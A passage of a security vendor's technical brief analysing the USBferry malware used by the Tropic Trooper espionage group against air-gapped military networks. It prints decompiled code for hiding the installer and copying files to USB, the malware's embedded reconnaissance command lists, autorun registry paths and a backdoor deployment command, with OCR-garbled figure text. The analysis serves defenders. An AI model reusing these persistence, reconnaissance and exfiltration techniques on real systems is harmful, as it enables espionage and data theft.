

# Tropic Trooper's Back: USBferry Attack Targets Air-gapped Environments

Technical Brief By Joey Chen (Threats Analyst)

## **Contents**

New findings on Tropic Trooper's old tools and recent activities

Detailing Tropic Trooper's campaign

- The discovery of the USBferry attack
- A USB malware called USBferry
- The evolution of USBferry's infection
- Backdoor information and versions

Potential targets and targeted information

**Conclusion** 

MITRE ATT&CK® Matrix

Indicators of compromise (IoCs)

## **New findings on Tropic Trooper's old tools and recent activities**

[Tropic Trooper](https://blog.trendmicro.com/trendlabs-security-intelligence/tropic-trooper-new-strategy/) (aka KeyBoy) is a cyberespionage group known for perpetrating attacks against government institutions, military agencies, hospitals, and the banking industry. Recently, we discovered the Tropic Trooper group targeting Taiwanese and the Philippine military's physically isolated environment using a USBferry attack (the name derived from a sample found in a related research). USBferry has variants that perform different commands depending on specific targets; it can also combine capabilities, improve its stealth in infected environments, and steal critical information through USB storage. Based on our telemetry, this kind of attack has been active since December 2014 and has been solely targeting military or government users located in Asia. We started tracking this particular campaign in 2018, and our analysis shows that this campaign uses a fake executable decoy and USB trojan strategy to steal targets' information.



Figure 1. A sample scenario of the USBferry attack

## **Detailing Tropic Trooper's campaign**

### **The discovery of the USBferry attack**

We first discovered the malware from a PwC report, which [mentioned](https://www.pwc.co.uk/issues/cyber-security-data-privacy/research/the-keyboys-are-back-in-town.html) a sample related to Tropic Trooper but did not include a detailed analysis. Based on this clue and our data, Tropic Trooper has been using the USBferry attack to deliver its payload to victims as early as December 2014.

We also observed many malware versions and PDB (program database) strings. This should be noted because, based on this pattern, we can map out an evolution list of the USBferry malware and attacks. Their hardcoded malware version number pattern is similar to our previous report on Tropic Trooper. Furthermore, the malware version number implies that the USBferry malware was modified from trojan TROJ YAHOYAH, as [published](https://documents.trendmicro.com/assets/wp/wp-operation-tropic-trooper.pdf) in our report. From the PDB strings, we also found two interesting details: The USBferry malware has at least three versions (Find the full list in the indicators of compromise [IoCs] section of this document), and it has different variants and components.

The PDB strings in USBferry malware also provided us with insights into the campaign, including the malware versions:

- E:\Work\VS Project\USBFerry\_For\_PH\Bin\Install\_EXE.pdb
- E:\Work\VS Project\USBFerry\_For\_PH\Print\Install\_EXE.pdb
- E:\Work\VS Project\USBFerry\_CopyFile\_20150331\Bin\Install\_EXE.pdb
- D:\work\vs\UsbFerry\_v2\bin\UsbFerry.pdb
- D:\work\vs\UsbFerry\_v2\Release\AddAutoRun\_x32.pdb
- D:\work\vs\UsbFerry\_v3\bin\UFLoader.pdb
- D:\work\vs\UsbFerry\_v3\bin\UsbFerry.pdb

### **A USB malware called USBferry**

We initially decided to name this malware TROJ\_YAHOYAH and thought it was an old malware that has different variants. Its malware network protocol makes it similar to the trojan TROJ\_YAHOYAH. However, we found that the beacon information was a bit different from the oldest one — the hardcode VR strings from PH changes to UF.



Our analysis found that USBferry malware has three versions:

• The first one is a small component with TROJ\_YAHOYAH; it will try to check if the target computer has a USB plugin and copy the USBferry malware installer into USB storage. In this version, TROJ\_YAHOYAH differs from the oldest one. We also found that a few TROJ\_YAHOYAH samples changed slightly in specific target environments. For instance, some execute Windows commands, source the victim file or folder list and list the victim's network

topology, and copy files from a physically isolated host to a compromised host that has a USB disk.

- The second one has all the capabilities of the first one, but this version combines two malware variants into one executable.
- The third one also has all the capabilities of the above version; however, this version is designed to be more stealthy in the target's environment. It will reside in the rundll32.exe memory.



Figure 3. USBferry malware's first version with trojan TROJ\_YAHOYAH, where the EXE file is the USBferry malware, and the DLL file is the trojan TROJ\_YAHOYAH



Figure 4. USBferry malware's second version combined into one executable

| PID:                  | Process: rundll32.exe<br>1992         |                      |                                                  |          |       |                      |
|-----------------------|---------------------------------------|----------------------|--------------------------------------------------|----------|-------|----------------------|
| Committed:            |                                       |                      |                                                  |          |       | 40,6                 |
|                       |                                       |                      |                                                  |          |       |                      |
| <b>Private Bytes:</b> |                                       |                      |                                                  |          |       | 1,76                 |
|                       |                                       |                      |                                                  |          |       |                      |
| Working Set:          |                                       |                      | 10000000 - 10036FFF                              |          |       | $\vert x \vert$      |
|                       |                                       | Address              | String                                           |          |       | ×                    |
| Type                  | Size                                  |                      | 10025751 "Main Invoked."                         |          |       |                      |
| otal                  | 86,640K                               |                      | 10025762 FileName                                |          |       |                      |
| nage                  | 35,424 K                              |                      | 1002577C ExitMainViaCRT                          |          |       |                      |
| <b>Aapped File</b>    | 3.292K                                | 10025788             | "Main Returned."                                 |          |       |                      |
| <i>ihareable</i>      | 24,844 K                              |                      | 1002579D FileName                                |          |       |                      |
| $t$ eap               |                                       |                      | 100257AA Microsoft.CRTProvider                   |          |       |                      |
| <b>Aanaged Heap</b>   |                                       |                      |                                                  |          |       |                      |
| <b>itack</b>          | 512K                                  | 100257D4 RSDSn       |                                                  |          |       |                      |
| nvate Data            | 20.208 K                              |                      | 100257EC D:\work\vs\UsbFerry v3\bin\UsbFerry.pdb |          |       |                      |
| age Table<br>Inusable | 240 K<br>2.120 K                      | 10025828 GCTL        |                                                  |          |       |                      |
| ree                   | 2.010.688 K                           | 10025834 .text       |                                                  |          |       |                      |
|                       |                                       | 10025844             | .text\$mn                                        |          |       |                      |
|                       | $\blacktriangleleft$                  | 10025858             | .text\$x                                         |          |       |                      |
|                       |                                       | 10025868             | .idata\$5                                        |          |       |                      |
| Address A             | Type                                  |                      | 1002588C .CRT\$XCA                               |          |       |                      |
| □ 00210000            | <b>Private Data</b>                   | $\blacktriangleleft$ |                                                  |          |       | $\ddot{\phantom{1}}$ |
| 田 002A0000            | <b>Private Data</b>                   |                      |                                                  |          |       |                      |
| □ 00330000            | <b>Private Data</b>                   | 5                    | 934 strings found (10143 bytes)                  |          |       | OK                   |
| <b>ED 004D0000</b>    | <b>Private Data</b>                   | 1.0                  |                                                  |          |       |                      |
| <b>E 009F0000</b>     | <b>Private Data</b>                   | 256 K                | 4K                                               | 4K<br>4K | 4K    | 2 Read/Write         |
| 田 02240000            | <b>Private Data</b>                   | 256 K                | 4K                                               | 4K<br>4K | 4K    | 2 Read/Write         |
| □ 10000000            | <b>Private Data</b>                   | 220 K                | 212K<br>212 K                                    | 212 K    | 212 K | 6 Execute/Read       |
| FT 76C60000           | <b>Private Data</b><br>$\blacksquare$ | 1.000 K              |                                                  |          |       | 1 Reserved<br>B      |
| 田 76D60000            |                                       |                      |                                                  |          |       |                      |

Figure 5. USBferry malware's third version becomes resident in memory

### **The evolution of USBferry's infection**

To paint a bigger picture of Tropic Trooper's attacks, we correlated the tools and tactics they used against their targets. We list the notable changes found in Tropic Trooper's latest campaign below.

Version PH5.0 20141217's attack chain:

- Uses a fake installer file, sent via spam email to lure a potential victim into clicking it
- The fake installer will check the OS version first and drop three USBferry malware components, encrypted C&C configuration file, USB malware, and trojan downloader
- It will create the autorun function in the victim's host, located in "C:\Users\Public\Local Settings\Microsoft\UsbKey" folder
- The trojan downloader will try to download an image file from the C&C website and use steganography to decrypt the encrypted payload inside the image
- The final payload will run resident in the victim's host memory and connect to the C&C server



Figure 6. USBferry attack scenario, version PH5.0 20141217



#### Figure 7. Three USBferry malware components

| Name                      | Type   | Data                                                                                  |
|---------------------------|--------|---------------------------------------------------------------------------------------|
| ab (Default)              | REG SZ | (value not set)                                                                       |
| ab UsbKey                 | REG SZ | "C:\Users\Public\Local Settings\Microsoft\UsbKey\rusbmon.exe" Embedding               |
| UsbKeydog                 | REG SZ | rundll32.exe "C:\Users\Public\Local Settings\Microsoft\UsbKey\rusbmon.dll", Embedding |
| ab VMware User Pro REG_SZ |        | "C: \Program Files\\/Mware\\/Mware Tools\\/mtoolsd.exe" -n vmusr                      |

Figure 8. USBferry malware autorun function in the target host

Tropic Trooper uses the old way of achieving infection: by ferrying the installer into an air-gapped host machine via USB. They employ the USB worm infection strategy using the USB device to carry the malware into the target's computer and facilitate a breach into the secure network environment.



Figure 9. USBferry malware using USB worm infection strategy



Figure 10. Malware version PH5.0 20141217 with HTTP GET request sample

Version PH5.0 20150211, PH5.0 20150213, and PH5.0 20150323 attack chains:

These three malware versions have all the capabilities of the version above, plus other functions depending on the purpose. It will also copy an installer into the USB recovery folder to keep the USBferry malware under the radar. Recovery folder location examples are the following:

- E:\Vessels\OSS\STI (marked) \fromvessel\STI (marked) up 27 Nov 2019\Recovery\file001.chk
- G:\Recovery\file001.chk

```
if ( tu3 )
         memset(&NewFileName, 0, 0x400u);
        strcat_s(&NewFileName, 0x400u, &Dst);<br>strcat_s(&NewFileName, 0x400u, &Dst);<br>SHCreateDirectoryExA(0, &NewFileName, 0);
         SetFileAttributesA(&NewFileName, 2u);
         DstBuf = 0;nenset(&u24, 0, 0x3FFu);<br>sprintf_s(&DstBuf, 0x400u, "%s\\File0001.chk", &NewFileName);
        921 = 0;<br>memset(&υ22, 0, 0x3FFu);<br>dword_46F8B0(&υ21, 1024);<br>υ4 = &υ20;
         do
             05 = (04+)[1];
         while ( v5 );<br>
*(_DWORD *)v4 = 'dmc\\';<br>
*(_DWORD *)v4 = 'dmc\\';<br>
*((_DWORD *)v4 + 1) = 'exe.';
                                                                                              11 cmd.exe /c
         u4[\bar{8}] = 0;CmdLine = 0;CmdLine = U;<br>memset(&v26, 0, 0x3FFu);<br>sprintf(&CmdLine, "%s /c echo RecoveryFile>%s", &v21, &DstBuf);<br>WinExec(&CmdLine, 0);<br>strcat_s(&HewFileHame, 0x400u, ".exe");<br>CopyFileA(&ExistingFileHame, &HewFileHame, 0);
    - 3
\overline{3}return 0;
```
Figure 11. USBferry malware hides the installer in the USB recovery folder

Specific functions will be embedded in the trojan downloader to adopt the target environment. Our indepth analysis found that when Tropic Trooper first penetrates the victim's environment, they will use basic sourcing scripts to collect the host network's topology, connection capability, and volume information. The second function uses USB storage to copy highly classified documents from the physically isolated environment. Moreover, this function copies certain files into the *USB %RECYCLER%* folder, monitors files' modified time, and updates the newest one to the USB device. The last function will infiltrate the target's internal machine with a customized Windows command and reverse backdoor malware. The summary of the attack is detailed below.



Figure 12. USBferry attack scenario for version PH5.0 20150211, PH5.0 20150213, and PH5.0 20150323

Tropic Trooper modifies the sourcing command to achieve its goal on different targets. Based on some scripts, we can identify their main target industry or the type of document formats they were trying to find. The following figures will show the scripts we found embedded in the different malware.

#### • Command

- ipconfig/all
- net view
- net view /domain
- $*$  arp-a
- netstat -ano
- net use
- net user
- net user administrator
- net share
- tasklist
- 
- 
- 
- 
- 
- 
- Fracent -h 8 8.8<br>
 tracent -h 8 8.8<br>
 tracent -h 8 10.<br>
 tracent -h 8 172<br>
 tracent -h 8 172<br>
 tracent -h 8 10.<br>
 tracent -h 8 10.<br>
 tracent -h 8 10.<br>
 tracent -h 8 10.<br>
 tracent -h 8 10.<br>
 tracent -h 8 10.<br>
 t

#### • Command

- · hostname
- \* ipconfig/all
- \* net use
- \* net user \* net view
- \* net view /domain
- net share
- netstat -ano
- nbtstat -n
- \* net localgroup administrators
- \* route print
- \* arp-a
- \* tracert -h 10 www. com
	-
- 
- 
- 
- 
- 
- 
- 
- Command
	- ipconfig/all
	- netstat-ano
	- \* route print
	- $\cdot$  arp -a
	- \* tracert -h 10 www.
	- cmd /c dir c:\\* /od/a/s
	- cmd /c dir d: $\$  /od/a/s
	- cmd /c dir e: $\$  /od/a/s
	- cmd /c dir f:\\* /od/a/s

Figure 13. Sourcing script inside the USBferry malware

With the sourcing commands found in the malware, Tropic Trooper intends to learn the network topology of a target environment. By using "tracert" and "ping" commands, the group discovers the target's network architecture. For example, "tracert -h 8 8.8.8.8" collects the route (path) and measures transit delays of packets across an Internet Protocol (IP) network. The pings, meanwhile, are used to test the target network's connectivity; the actors want to know if the machine has access to the internal network and the target mail portal. Tropic Trooper can then use the gathered information to plan and prepare the next stage of the attack.

An analysis of the copy function reveals that Tropic Trooper tries to use the USB storage to exfiltrate important data.

- 
- 

```
LocalTime.wHour,
              LocalTine.wHinute,
             LocalTime.wSecond):
           u3 = atof(&DstBuf):
           if ( atof(byte_1001DE00) < v3 )
           \overline{\mathbf{A}}if ( get_usb_space(&DirectoryHame) )
              \epsilonExistingFileName = 0;
                 nenset(&u11, 0, 1023u);<br>HeuFileHane = 0;<br>nenset(&u9, 0, 1023u);
                 sprintf_s(&ExistingFileHame, 0x400u, "%s\\%s", &Dst, FindFileData.cFileHame);<br>sprintf_s(&HewFileHame, 0x400u, "%s\\%s", pszPath, FindFileData.cFileHame);<br>nullsub_1();
                 if ( write_ini_file(&DstBuF, FindFileData.cFileName) )
                   CopyFileA(&ExistingFileName, &HeuFileName, O);
             \overline{ }All Channel
          \,\rightarrowwhile ( FindNextFileA(hFindFile, &FindFileData) );
FindClose(hFindFile);
```
Figure 14. Copy algorithm inside the USBferry malware

```
021 = 0:
memset(&v22, 0, 0x3FFu);
sprintf(&v21, "szTrojanFileFlag:%s\n", Src);
nullsub_1();
sprintf(&v21, "szFileExt:%s\n", byte_1001DD80);
nullsub_1();
sprintf(&v21, "szLastTime:%s\n", byte_1001DE00);
nullsub_1();
sprintf(&v21, "szLeftSize:%s\n", byte_1001DE80);
nullsub_1();
```
Figure 15. Monitoring the target files' modified times and updating the files on the USB with the ones to send out

The last strategy uses a command to set the target's host machine. The command indicates that Tropic Trooper already knows the target's administrator account password and its internal network topology. This way, Tropic Trooper can easily use a tool to execute the backdoor directly. On the other hand, these scripts also show how they use a loader to execute the backdoor, and the following command also indicates the malware components' location. From those locations, we can also identify that this payload belongs to the BKDR\_YAHAMAM family. The command inside the malware is shown below.

| <b>View</b><br>Options                                                              | <b>DLL</b><br>Process<br>Find                                | Help<br>Users |                                                |                                                                    |                                                                 |                                | Strings<br>Image                                                                                                    |
|-------------------------------------------------------------------------------------|--------------------------------------------------------------|---------------|------------------------------------------------|--------------------------------------------------------------------|-----------------------------------------------------------------|--------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                     | 63                                                           | ⊕<br>44       |                                                |                                                                    |                                                                 |                                |                                                                                                    |
| Process                                                                             |                                                              | CPU           | <b>Private Bytes</b>                           | Wouking Set                                                        | PID Description                                                 | Compan                         | Printable strings found in the scan:                                                                                                    |
| vm vmtoolsd.exe                                                                     |                                                              |               | 11.624 K                                       | 14.612K                                                            | 488 VMwaze Tools Core Service                                   | VMware.                        | [NOC3-PC]                                                                                                    |
| alg.exe                                                                             |                                                              |               | 1,248 K                                        | 3,692K                                                             | 1892 Application Layer Gateway Ser.                             | Mioxosoft                      | nbtstat -A 10.10.1                                                                                                    |
| - Isass.exe                                                                         |                                                              |               | 4,124 K                                        | 6,188 K                                                            | 736 LSA Shell (Export Version)                                  | Mioxosoft                      | abtstat -A 10.10.                                                                                                    |
| $\equiv$ explorer.exe                                                               |                                                              |               | 14,720 K                                       | 10,260 K                                                           | 1752 Windows Explorer                                           | Mioxosoft                      | nbtstat -A 10.10.                                                                                                    |
| rund1132.exe                                                                        |                                                              |               | 2,352K                                         | 3,716K                                                             | 1924 Run a DLL as an App                                        | Mioxosoft                      | nbtstat -A 10.10.<br>nbtstat -A 10.10.                                                                                                    |
| wmtoolsd.exe                                                                        |                                                              |               | 9,724 K                                        | 14,296 K                                                           | 1932 VMwaze Tools Coze Service                                  | VMwaxe.                        | abtstat -A 10.10.1                                                                                                    |
| otfmon.exe                                                                          |                                                              |               | 960 K                                          | 3,400 K                                                            | 1944 CTF Loader                                                 | Mioxosoft                      | nbtstat -A 10.10.                                                                                                    |
| риос е кр. е ке                                                                     |                                                              | 1.49          | 10,768 K                                       | 15,028 K                                                           | 348 Sysintemals Process Explorer                                | Sysintems                      | abtstat -A 10.10.                                                                                                    |
| FakeNet.exe                                                                         |                                                              |               | 7,776 K                                        | 1,456 K                                                            | 1736                                                            |                                | nbtstat - A 10.10.1                                                                                                    |
| conime.exe                                                                          |                                                              |               | 952K                                           | 3,224 K                                                            | 1808 Console IME                                                | Microsoft                      | nbtstat -A 10.10.1<br>abtstat -A 10.10.                                                                                                    |
| ipoonfig.exe                                                                        |                                                              |               | 68 K                                           | 44 K                                                               | 1632                                                            |                                | nbtstat -A 10.10.                                                                                                    |
| $\equiv$ and exer                                                                   |                                                              |               | 2,084 K                                        | 2756K                                                              | 2592 Windows Command Processor                                  | Mioxosoft                      | abtstat -A 10.10.1                                                                                                    |
| rubmoni.exe                                                                         |                                                              |               | 1,132K                                         | 2,932K                                                             | 2608                                                            |                                | nbtstat -A 10.10.1 III                                                                                                    |
| rundll32.exe                                                                        |                                                              | 0.75          | 2876K                                          | 5,432K                                                             | 2600 Run a DLL as an App                                        | Mioxosoft                      | nbtstat -A 224.0.                                                                                                    |
|                                                                                     |                                                              |               |                                                |                                                                    |                                                                 |                                | nbtstat - A 224.0.<br>nbtstat - A 239.2                                                                                                    |
|                                                                                     |                                                              |               |                                                |                                                                    |                                                                 |                                | nbtstat -A 25.0.0 ii                                                                                                    |
| Name -                                                                              | Desoxiption                                                  |               | Company Name                                   |                                                                    | Path                                                            |                                | abtstat -A 25.255                                                                                                    |
| oleaut32.dll                                                                        |                                                              |               |                                                | Microsoft Corporation                                              | C:\WINDOWS\system32\oleaut32.dll                                |                                | net view /domain:NOC                                                                                                    |
| rasadhlp.dll                                                                        | Remote Access AutoDial Helper                                |               |                                                | Microsoft Corporation                                              | C:\WINDOWS\system32\uesedhlp.dll                                |                                | net view /domain: WORKGROUP<br>[NOC3-PC]                                                                                                    |
| rasapi32.dll                                                                        | Remote Access API                                            |               |                                                | Microsoft Corporation                                              | C:\WINDOWS\eystem32\wasapi32.dll                                |                                | INOC2-PC1                                                                                                    |
| rasman.dll                                                                          | Remote Access Connection Manager                             |               |                                                | Microsoft Corporation                                              | C:\WINDOWS\system32\uesmen.dll                                  |                                |                                                                                                    |
| xpoxt4.dll                                                                          | Remote Procedure Call Runtime                                |               |                                                | Microsoft Corporation                                              | C:\WINDOWS\system32\xpoxt4.dll                                  |                                | net use                                                                                                    |
| xtutils.dll<br>rubmonw.dat                                                          | Routing Utilities                                            |               |                                                | Microsoft Corporation                                              | C:\WINDOWS\system32\rtutils.dll                                 |                                | oonv \\192.168.23.26\admin&ystem32\drivers\eto\update.exe o:\windows\rystem32\d:<br>C:\Documents and Settings\All Users\Looal Settings\Microsoft\UsbKey\mbmonw.dat wstem32\drivers\eto\update.jpg c:\windows\system32\dr |
| rund1132.exe                                                                        | Run a DLL as an App                                          |               |                                                | Microsoft Corporation                                              | C:\WINDOWS\eystem32\rundll32.exe                                |                                | net use * /del /v                                                                                                    |
| secu32.dll                                                                          | Security Support Provider Interface                          |               |                                                | Microsoft Corporation                                              | C:\WINDOWS\system32\secu22.dll                                  |                                | o:\windows\system32\drivers\eto\update.exe ACORIS -ipg o:\windows\system32\drive;                                                                                                    |
| seasapi.dll                                                                         | SENS Connectivity API DLL                                    |               |                                                | Microsoft Corporation                                              | C:\WINDOWS\system32\sensapi.dll                                 |                                | dir o:/windows/system32/drivers/etc                                                                                                    |
| shell32.dll                                                                         | Windows Shell Common Dll                                     |               |                                                | Microsoft Corporation                                              | C:\WINDOWS\eystem32\shell32.dll                                 |                                | dir o:/windows/inf/mfo41*                                                                                                    |
| shimeng.dll<br>Shim Engine DLL<br>shlwapi.dll<br>Shell Light-weight Utility Library |                                                              |               | Microsoft Corporation<br>Microsoft Corporation | C:\WINDOWS\system32\shimeng.dll<br>C:\WINDOWS\system32\shlwapi.dll |                                                                 | dir o:/windows/system32/mfo41* |                                                                                                    |
| sortkey.nls                                                                         |                                                              |               |                                                |                                                                    | C:\WINDOWS\eystem32\eortley.als                                 |                                | del c:/windows/system32/dnvers/etc/update**<br>[NOC2-PC]                                                                                                    |
| sorttbls.nls                                                                        |                                                              |               |                                                |                                                                    | C:\WINDOWS\system32\souttbls.nls                                |                                | $\rightarrow$                                                                                                    |
| tapi32.dll                                                                          | Microsoft(R) Windows(TM) Telephony                           |               |                                                | Microsoft Corporation                                              | C:\WINDOWS\system32\tepi32.dll                                  |                                |                                                                                                    |
| unicode als                                                                         |                                                              |               |                                                |                                                                    | C:\WINDOWS\system32\unicode.nls                                 |                                | Memory<br>O Image<br>Eind<br>Save                                                                                                    |
| udmon.dll<br>user32.dll                                                             | OLE32 Extensions for Win32<br>Windows XP USER API Client DLL |               |                                                | Microsoft Corporation<br>Microsoft Corporation                     | C:\WINDOWS\system32\udmon.dll<br>C:\WINDOWS\evstem32\use;32.dll |                                |                                                                                                    |
| usesenv.dll<br>Usegeny                                                              |                                                              |               |                                                | Microsoft Corporation                                              | C:\WINDOWS\eystem32\userenv.dll                                 |                                |                                                                                                    |
|                                                                                     |                                                              |               |                                                |                                                                    |                                                                 |                                |                                                                                                    |

Figure 16. Attacking the internal machine with known account username/password and tools to execute the backdoor directly

Version UF0.4 20160202's attack chain:

In this version, Tropic Trooper decided to name this special target attack as UF, which is an abbreviation of USBferry. We also learned that this version is the USBferry malware version 2, based on these PDB strings:

